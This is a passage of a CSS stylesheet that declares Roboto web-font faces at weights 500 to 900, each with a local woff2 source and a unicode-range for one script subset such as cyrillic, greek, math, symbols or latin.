U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
